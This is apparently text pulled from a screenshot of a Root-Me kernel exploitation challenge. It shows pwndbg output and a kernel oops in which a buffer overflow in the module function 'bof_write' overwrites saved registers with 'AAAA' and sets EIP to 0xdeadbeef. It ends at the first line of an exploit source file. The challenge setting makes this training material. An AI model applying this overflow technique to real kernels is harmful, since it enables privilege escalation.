 pwndbg>
0xc8824089 in bof_write ()
ERROR: Could not find ELF base!
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX 0xa24
EBX 0x41414141 ('AAAA')
ECX 0x41
EDX 0xc6cc1ef4 —▸ 0xc6c30a00 ◂— 0
EDI 0xc6cc1f70 ◂— 0
ESI 0xc8824040 (bof_write) ◂— push ebp /* 0x53e58955 */
*EBP 0x41414141 ('AAAA')
*ESP 0xc6cc1eec ◂— out dx, eax /* 0xdeadbeef */
*EIP 0xc8824089 (bof_write+73) ◂— ret /* 0x2404c7c3 */
[ DISASM ]
0xc8824096 <bof_write+86> xor eax, eax
0xc8824098 <bof_write+88> jmp bof_write+68 <bof_write+68>
↓
0xc8824084 <bof_write+68> add esp, 0x24
0xc8824087 <bof_write+71> pop ebx
0xc8824088 <bof_write+72> pop ebp
► 0xc8824089 <bof_write+73> ret <0xdeadbeef>
[ 131.678496] EAX: 00000a24 EBX: 41414141 ECX: 00000041 EDX: c6c
[ 131.678496] ESI: c8824040 EDI: c6cc1f70 EBP: 41414141 ESP: c6c
[ 131.678496] DS: 007b ES: 007b FS: 00d8 GS: 0033 SS: 0068
[ 131.678496] CR0: 80050033 CR2: deadbeef CR3: 06cbd000 CR4: 001
[ 131.678496] Call Trace:
[ 131.678496] ? rw_verify_area+0x5c/0x120
[ 131.678496] ? __alloc_fd+0x2e/0x160
[ 131.678496] ? vfs_write+0x95/0x1c0
[ 131.678496] ? SyS_write+0x39/0x90
[ 131.678496] ? do_fast_syscall_32+0x85/0x150
[ 131.678496] ? entry_SYSENTER_32+0x47/0x71
[ 131.678496] Code: Bad EIP value.
[ 131.678496] EIP: 0xdeadbeef SS:ESP: 0068:c6cc1ef0
[ 131.678496] CR2: 00000000deadbeef
[ 131.678496] ---[ end trace d550d12e69ddc672 ]---
[ 131.794039] Bof: close()
Killed
Root-Me user@linkern-chall:/$
~/basicrop/exp.c - Sublime Text (UNREGISTERED)
first.sh × second.sh × start.sh × ex
1 #include <sys/types.h>